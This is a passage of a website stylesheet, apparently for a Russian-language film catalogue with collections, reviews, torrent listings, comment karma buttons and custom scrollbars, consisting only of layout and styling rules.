	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;

}

#tab_comment .fix-width{
	clear: right; 
}

#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
	background: #579100 url(./../css/custom-theme/images/ui-bg_highlight-soft_100_579100_1x100.png) 50% 50% ;

	padding: 1px 4px;
	border-radius: 4px;

	color:#FFFFFF;
	font-weight:bold;
}
.collection_control .star-rating, .collection_control ul {
	float: left;
	margin: 0 5px;
	vertical-align: top;
}



.collection_control a{
	cursor: pointer;
	float: right;
}


.trailer-text{
	margin: 0.83em -5px 0.83em -5px;
}
.trailer-info{
	margin: 0.83em -5px 0px -5px;
	font-weight: bold;
}



.tag_confirm{
/*
	float:right;
	height: 1px;
	overflow: visible;
*/
}


.tag_confirm_inner{
/*	position: absolute;
	z-index: 5;
	top; 0;
	right:0;
*/
}



.tag_confirm_inner div{
	display: block;
	clear: both;
	overflow: visible;

	background-color: rgba(255, 240, 240, 0.5);
	border:1px #f00 solid;
	border-radius: 4px;
	padding: 2px 5px;
	margin-bottom: 4px;

	text-align: right;

}
.tag_confirm_inner:hover div{
	background-color: rgba(255, 240, 240, 1);
}


.higgen_film{
	padding: 3px !important;
	min-height:0.83em !important;
	background:#F8F7F2;
	background-color: #FFF0F0;
	border: 0px #f00 solid;
	border-radius: 4px;
}

.border {
	border: 1px solid #05659E;
}

.film-list{
/*	max-width: 600px; */
	margin: 10px 0;
}

.film-list .film-item{
	padding:0;
	margin-bottom: 20px;
	min-height: 250px;
	clear: right
}

.film-item .film-genre{
	clear: right
}
.film-item .film-genre div, .film-item .film-genre p{
	padding: 5px 0;
}


.film-item .film-genre strong{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}


.film-genre a, .film-genre a:hover, .film-genre a:link {color:#005081}

.film_controll>em,.film_controll>a>em{
	margin: 2px;
}

.film-item .film_controll{
	margin-top: 21px;
	width: 230px;
	margin-left: -230px;
}
 .film_page .film_controll{
	width: 230px;
}

.film-info{
	float: right;
	line-height: 14px;
	vertical-align: middle;
}

.film-item .film-info em{
	line-height: 14px;
}


.film-item h2 {
	margin:0;
	font-size: 13px;
	line-height: 18px;
/*	width: 300px; */
}

.film-item .film-wrap {
	margin-left: 160px;
}

.film-item .film-image {
	margin-left: -160px;
	float: left;
}

.film-image {
	width:150px;
	height:230px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}


.film-image img, .film-image a{
	display:block;
	width:150px;
	height:230px;
	float: left;
}

.film-announce{
	padding: 5px 0 0.83em 0;
	text-align: justify;
}

.film-foot {
	font-size: 11px;
}
.film-foot em{
	display: block;
	font-style: normal;
}

.film-download{
	float: right;
}

.align-l{text-align: left}
.align-r{text-align: right}
.align-c{text-align: center}


.film-item .film-info .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height: 30px;
	line-height: 30px;
	width: 25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.user_karma,  .comment_karma{
	width:110px;
	text-align:center;
	display: inline-block;
}
.user_karma .good, .user_karma .bad, .comment_karma .good, .comment_karma .bad{
	width: 48px;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin:0;
	display: inline-block;
}

.post-spoiler-border{
	border: 1px solid #F00;
	padding: 2px;
}

textarea{
	border: 1px solid #a6c9e2;
}
.ui-widget-header table{ width:100%}
.ui-widget-table{
	width:100%;
	border: 1px solid #a6c9e2;
	border-collapse: collapse;
	margin-bottom: -1px;
}
.ui-widget-table td {
	padding: 2px;
	border: 1px solid #a6c9e2;
}



.user_karma .good, .comment_karma .good{
	color:#009900;
	border-radius: 4px 0 0 4px;
}
.user_karma .good:hover, .comment_karma .good:hover{
	border-color :#009900;
	background-color:#eeFFee;
}

.user_karma .bad, .comment_karma .bad{
	color:#990000;
	border-radius: 0 4px 4px 0;
}
.user_karma .bad:hover, .comment_karma .bad:hover{
	border-color:#990000;
	background-color:#FFeeee;
}

a.parent_post{
	border-radius: 4px;
	width: 16px;
	text-align: center;
	border: 1px solid #a6c9e2;
	cursor: pointer;
	margin: 0 5px;
	display: inline-block;
	text-transform: none;
	text-decoration: none;

}
a.parent_post:hover{
	border-color :#009900;
	background-color:#eeFFee;
}


#tab_comment, #tab_review, #tab_friends_comment, #tab_online {
	padding: 0;
}


.fun-content-wrap{
	padding:4px;
}

.fun-content{
	margin:0px;
	overflow: hidden;
}




.collection_image{
	float: left;
	margin-right: 0.83em;
	cursor: pointer;

}


.alternative_tab a{text-decoration: none; color: black}
.alternative_wrap{float:left; border: #A6C9E2 1px solid; border-radius:4px; padding: 10px; margin:10px}
a:hover .alternative_wrap{ border: #FCD113 1px solid; background-color: #FDFCEE}

.favorite_link_wrap{margin-left:15px; }
.favorite_link_wrap a{text-decoration: none; color: black}

.favorite_link{
	display: inline-block;
	background-position: 2px center;
	background-size: 16px 16px;
	background-repeat: no-repeat;
	border: #A6C9E2 1px solid;
	border-radius:4px;
	padding: 3px 3px 3px 22px;
	margin:4px;
	line-height: 14px;
	white-space: nowrap;
}
a:hover .favorite_link{ border: #FCD113 1px solid;background-color: #FDFCEE}

.favorite_link em { margin: -4px 0 }



.alternative_wrap tr{vertical-align: middle}
.alternative_wrap td{padding: 0 3px;vertical-align: middle}
.alternative_wrap em{margin-bottom: -2px}

#collection_dialog #collection { min-height: 330px}


#search_toolbar .ui-button-text { padding: .2em 1em !important}
#search_toolbar .ui-button-text .ui-button-text { padding: .0 0 !important}
#search_sort {margin: 0; cursor: pointer}
.text_fix { display: block;margin-top: 3px}


.artist_body a:hover{
	color: #025080;

}

#recommend{
	height: 400px;
}
.recommend_get{
	width: 612px;
}
.recommend_get tr{
	height: 130px;
}
.recommend_get td{
	width: 102px;
	vertical-align:bottom;
}
.recommend_get .avatar{
	position: relative;
	height: 100px;
	overflow: hidden;
}
.recommend_get .avatar img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}


.render_youtube, .render_kinopoisk, .render_kinopoisk_first{
	vertical-align:middle;
	text-align:center;
	border: 2px solid #000; /* Параметры рамки */
/*	opacity: 0.75; */

	margin: 1px;

	cursor:pointer;
	width: 100%;
	min-width:320px;

	position: relative;
	padding-bottom: 56.25%;
	height: auto;
	overflow: hidden;

	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
	background-color:black;
	background-image: url( ./../images/kinopoisk.jpg);
}
/*
.render_kinopoisk.fix{
	padding-bottom: 0;
	height: 320px;
}
*/
.render_kinopoisk div {
	width: 100%;
	height: 320px;
	min-width:320px;
	background-position:center center;
	background-repeat: no-repeat; /* не повторять фон */
	background-size:100% 100%; /* растянуть фон */
	background-size: cover; /* Масштабируем фон */
}


.video-wrap, .image-wrap {
	width: 100%;
	min-width:200px;
	margin: 1px;
	position: relative;
	padding-bottom: auto;
	height: auto;
	overflow: hidden;
}

.image-wrap {
	padding-bottom: 90%;
}

.video-wrap.coub{
	min-height: 340px;
}

.fun-content .video-wrap{
}

.fun-content .coub{
	min-height: 400px;
}

.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.image-wrap img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}




.render_youtube em, .render_kinopoisk em, .render_kinopoisk_first em{
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -30px 0 0 -30px;

	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-left: 60px solid white;
	border-bottom: 30px solid transparent;

	text-indent: 100px;
	overflow: hidden;
}



.render_kinopoisk em, .render_kinopoisk_first em{
	text-decoration: none;
}

.render_kinopoisk_first{
	height:350px;
	margin:0;
	padding:0;
	border: 0px;
}

.player a{
	text-decoration: none !important;
}




.render_youtube:hover em{
	border-left-color: red;
}
.render_kinopoisk:hover em, .render_kinopoisk_first:hover em{
	border-left-color:  #f60;
}


.render_kinopoisk{
	max-width: 100%;
	min-width:320px;
	border: 0px;
	border: 2px solid #f60; /* Параметры рамки */
	background-color: #ccc;
}

/*  css менюха  */

ul.dropdown{
	float: right;
	z-index:5;
}



ul.dropdown .fav{
	cursor: pointer;
}


ul.dropdown .nav-icon, ul.dropdown .ui-icon {
	height: 16px !important;
	line-height: 16px;
	vertical-align: middle;
	margin: 0 2px 0 0;
}
ul.dropdown li {
	position: relative;
	margin: 0px;
	padding: 1px;
	display: block;
	line-height: 16px;
	min-height: 16px;
	vertical-align: middle;
	text-align: left;
}

ul.dropdown a{
	text-align: left;
	line-height: 16px;
}


ul.dropdown,
ul.dropdown-inside {
	margin:0;
	padding:0;
	list-style-type: none;
	background: #fff;
}

ul.dropdown-inside {
	z-index:20;

	min-width:160px;
	margin: 0;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 0 0 2px 0;
	position: absolute;
	left: -9999px;
	top:18px;
}

ul.dropdown-inside li, ul.dropdown-inside b{
	line-height: 16px;
}


ul.dropdown-inside li.hr, ul.dropdown-inside li.ht, ul.dropdown-inside li.ho{
	margin: 2px 0 2px 0;
	border-bottom: 1px solid #a6c9e2;
	height: 20px !important;
	/* font-weight: bolder; */
	line-height: 12px !important;
}
ul.dropdown-inside li.ho{
	height: 25px !important;
}

ul.dropdown-inside li.ht{
	height: 80px !important;
	font-weight: normal;
}

ul.dropdown-inside li{
	clear:both;
}



ul.dropdown li.dropdown-top {
	background: #fff;
	width:120px;
	float: right;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	padding: 1px;
	height: 18px;
}

ul.dropdown li.dropdown-top a {
	margin: 0;
	padding: 1px;
	display: block;
	text-decoration: none;
}

ul.dropdown a.dropdown-top {
	margin: 1px;
}

ul.dropdown a.dropdown-top:hover {
	background: #efefef;
}

ul.dropdown li.dropdown-top:hover .dropdown-inside {
	display: block;
	left: -50px;
}

ul.dropdown .dropdown-inside {
	background: #fff;
}

ul.dropdown .dropdown-inside a:hover {
	text-decoration: none;
	background: #efefef;
}




.similarity_wraper td, .similarity_wraper th{
	padding: 2px 1px;
	vertical-align: middle;
}

.similarity_wraper tr{
	border-bottom: 1px solid #a6c9e2;
}

.similarity_wraper tr table{
	border-top: 1px dotted #a6c9e2;
}
.similarity_wraper tr tr{
	border-bottom: 1px dotted #a6c9e2;
}
.similarity_wraper th{
	text-align: center;
}


.similarity_wraper tr tr:last-child{
	border-bottom: 0px;
}

.slider_wrap .slider{
	margin: 10px;
}

#season_accordion p {
	text-indent: 20px;
}


#season_accordion table{
	width: 100%;
	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}

/*
.banner_exception{
	display: none;
	margin: 20px;
}*/

#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
